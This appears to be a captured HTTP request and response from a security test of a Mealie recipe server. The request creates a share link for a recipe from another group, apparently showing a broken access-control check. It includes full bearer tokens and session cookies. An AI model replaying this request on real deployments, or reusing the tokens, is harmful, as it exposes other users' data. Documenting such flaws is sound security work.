 Request
Pretty Raw Hex
\n
1 POST /api/shared/recipes HTTP/1.1
2 Host: mealie-dev.lokal.kirlia.de
3 Cookie: i18n_redirected=en-US; mealie.auth.strategy=local;
mealie.auth._token.local=
Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJlNGMwZDdjYi00
OTI2LTQ3MTItYjg0ZC0xNDZlMTIzNWMyNWEiLCJleHAiOjE3MzI0MjI5ODcsImlzcyI6Im
1lYWxpZSJ9.NZ54zdtKKWl7AgGEOTxltjJNIkJh3TeUxpWqb1HG17I;
mealie.auth._token_expiration.local=1732422987000; mealie.access_token
=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJlNGMwZDdjYi00OTI2LTQ3M
TItYjg0ZC0xNDZlMTIzNWMyNWEiLCJleHAiOjE3MzI0MjI5ODcsImlzcyI6Im1lYWxpZSJ
9.NZ54zdtKKWl7AgGEOTxltjJNIkJh3TeUxpWqb1HG17I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
8 Content-Type: application/json
9 Content-Length: 90
10 Referer: https://mealie-dev.lokal.kirlia.de/g/group2
11 Origin: https://mealie-dev.lokal.kirlia.de
15 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJlNGMwZDdjYi00OTI2LTQ3M
TItYjg0ZC0xNDZlMTIzNWMyNWEiLCJleHAiOjE3MzI0MjI5ODcsImlzcyI6Im1lYWxpZSJ
9.NZ54zdtKKWl7AgGEOTxltjJNIkJh3TeUxpWqb1HG17I
16 X-Pwnfox-Color: red
18 Te: trailers
19 Connection: keep-alive
20
21 {
"recipeId":"d3e80381-5d88-4a16-94be-542418beb8e6",
"expiresAt":"2024-12-22T00:00:00.000Z"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Length: 1814
4 Content-Type: application/json
5 Date: Fri, 22 Nov 2024 05:25:02 GMT
6 Server: Caddy
7 Server: uvicorn
8 Vary: Accept-Encoding
9
10 {
"recipeId":"d3e80381-5d88-4a16-94be-542418beb8e6",
"expiresAt":"2024-12-22T00:00:00Z",
"groupId":"340ca130-633a-4d30-9fa5-5943cea3100d",
"id":"d4cc53cc-c5d6-4280-9c44-45b3aead15a1",
"createdAt":"2024-11-22T05:25:03.015867Z",
"recipe":{
"id":"d3e80381-5d88-4a16-94be-542418beb8e6",
"userId":"f0b4a011-1bfe-4764-9ef3-6b1979c6537f",
"householdId":"c7691685-c9d4-4636-9fe7-c4297b170394",
"groupId":"bac120b4-0a3d-4848-82b7-d6f789da6d4c",
"name":"Group2 Household3",
"slug":"group2-household3",
"image":null,
"recipeYield":null,
"totalTime":null,
"prepTime":null,
"cookTime":null,
"performTime":null,
"description":"foo",
"recipeCategory":[